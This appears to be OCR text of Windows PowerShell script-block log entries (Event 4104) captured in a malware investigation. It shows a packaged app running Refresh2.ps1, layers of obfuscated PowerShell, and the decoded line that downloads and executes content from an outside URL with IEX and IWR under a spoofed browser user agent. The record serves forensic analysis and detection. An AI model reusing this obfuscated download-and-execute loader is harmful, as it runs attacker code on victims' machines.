 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
Powershell.exe -ExecutionPolicy RemoteSigned -file 'C:\Program Files\WindowsApps\Software.Software_14.36.3253.0_x86
__s3garmmmnyfa0\Refresh2.ps1'
ScriptBlock ID: c1839b2e-7194-4a39-935d-e09b1a5fe430
Path:
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
${ }=+$( );${ }=${ }; ${ }= ++ ${ } ; ${ } = ++${ } ; ${ } =++ ${ } ;${ }= ++ ${
};${ } = ++ ${ } ; ${ }= ++ ${ };${ } =++${ }; ${ }= ++ ${ } ;${ }= ++${ } ;${ } = "["+
"$( @{} )"[ ${ }]+ "$(@{ })"[ "${ }"+ "${ }"] + "$(@{ } ) "[ "${ }" + "${ }" ] +"$?"[ ${ }] + "]" ; ${ } ="".
("$(@{ } ) "[ "${ }"+"${ }"] + "$( @{ }) "["${ }"+ "${ }" ]+"$(@{}) "[ ${ } ] +"$(@{} ) "[${ } ] +"$? "[
${ } ]+ "$( @{ } ) "[${ }] );${ } = "$( @{ } ) "[ "${ }${ }"]+"$( @{} ) "[${ }]+ "${ }"["${ }
${ }"]; . ${ } ( " ${ }( ${ }${ }${ }+${ }${ }${ }+ ${ }${ }+ ${ }${ }${ } +${
}${ }${ } +${ }${ }${ }+${ }${ }${ }+${ }${ }${ } +${ }${ }${ }+${ }${
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
iex( [CHar]73+[CHar]69+ [CHar]88+ [CHar]32 +[CHar]40 +[CHar]73+[CHar]87+[CHar]82 +[CHar]32+[CHar]45+ [CHar]
85+[CHar]114+ [CHar]105 +[CHar]32 +[CHar]39 + [CHar]104+[CHar]116 + [CHar]116+[CHar]112+ [CHar]115 +[CHar]58
+[CHar]47 +[CHar]47 +[CHar]97 +[CHar]100+[CHar]115 +[CHar]45 + [CHar]97+ [CHar]110 + [CHar]97+ [CHar]108 +
[CHar]121 + [CHar]122 +[CHar]101+ [CHar]46 + [CHar]116+ [CHar]111 +[CHar]112 +[CHar]47 + [CHar]99+ [CHar]104
+[CHar]101+ [CHar]99+[CHar]107 + [CHar]49+ [CHar]46 + [CHar]112+ [CHar]104 + [CHar]112 +[CHar]39+[CHar]32+
[CHar]45+ [CHar]85+ [CHar]115+[CHar]101 +[CHar]66 + [CHar]97+ [CHar]115 + [CHar]105 +[CHar]99 +[CHar]80+
[CHar]97 + [CHar]114+ [CHar]115 + [CHar]105 + [CHar]110 +[CHar]103 +[CHar]32 +[CHar]45 + [CHar]85+[CHar]115+
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
IEX (IWR -Uri 'https://ads-analyze.top/check1.php' -UseBasicParsing -UserAgent 'Mozilla/5.0 (Macintosh; Intel Mac OS X 14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.46 OPR/105.0.0.0').Content
ScriptBlock ID: 1a2d60a8-663b-4ce3-a835-56f222f6a115
Path: